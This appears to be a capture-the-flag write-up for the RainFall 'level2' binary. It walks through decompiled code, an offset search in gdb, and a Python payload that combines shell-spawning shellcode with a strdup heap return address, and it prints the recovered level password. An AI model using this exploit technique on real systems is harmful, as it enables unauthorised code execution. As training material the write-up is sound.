 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level2/level2
level2@RainFall:~$
Decompiled file with Ghidra:
void p(void)
{
    void *retAddress;
    char userInput[76];
    fflush(stdout);
    gets(userInput);
    if (((unsigned int)retAddress & 0xb0000000) == 0xb0000000)
    {
        printf("(%p)\n", retAddress);
        _exit(1);
    }
    puts(userInput);
    strdup(userInput);
}
void main(void)
{
    p();
    return;
}
The program is designed to process user input, then check the top bits of its return address.
When it identifies the 0xb... pattern, common to stack addresses in systems such as Linux, it immediately
terminates. This is a built-in security measure to counteract attempts to inject shellcode into the stack.
Attack Vectors:
• The use of gets(userInput) is a notable weak point. It's susceptible to buffer overflows, allowing us to
manipulate the stack, including the function's return address, like in the last level.
• The function strdup(userInput) duplicates the input but doesn't manage the memory afterward,
leading to a memory leak. In certain scenarios, this can be turned into an exploit.
Given that our program doesn't provide direct command execution methods like system or execve,
we'd lean towards using shellcode, a compact code designed for software exploitation, which would let
us launch a shell.
Although the program checks and prevents return addresses that point to the stack (those starting with
0xb...), it doesn't stop us from changing it to a heap address.
So, what's our move? Leveraging the memory leak caused by strdup looks promising.
To determine the memory address allocated by malloc during a strdup call, we can utilize ltrace, which
traces library function calls:
level1@RainFall:~$ ltrace ./level2
strdup("") = 0x0804a008
This shows strdup places its duplicated string at address 0x0804a008
We'll craft our payload with a shellcode exploit (this one is only 21 bytes long), followed by padding to
reach the return address, and then append 0x0804a008 in little endian.
We just need to determine the right padding, and for this, we'll employ a unique pattern from this website.
level2@RainFall:~$ gdb ./level2
(gdb) run <<< Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8...Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Program received signal SIGSEGV, Segmentation fault.
0x37634136 in ?? () << offset = 80
level2@RainFall:~$ {
python -c '
  shellcode="\x31\xc9\xf7\xe1\x51\x68\...\x6e\x89\xe3\xb0\x0b\xcd\x80"
  padding="A" * (80 - len(shellcode))
  retaddress="\x08\xa0\x04\x08"
  print(shellcode + padding + retaddress)';
cat <<< "cd ../level3 && cat .pass";
} | ./level2
1▯▯▯Qh//shh/bin▯▯
ÀAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▯AAAAAAAAAAA▯<?>
492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
level2@RainFall:~$ su level3
Password: 492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
level3@RainFall:~$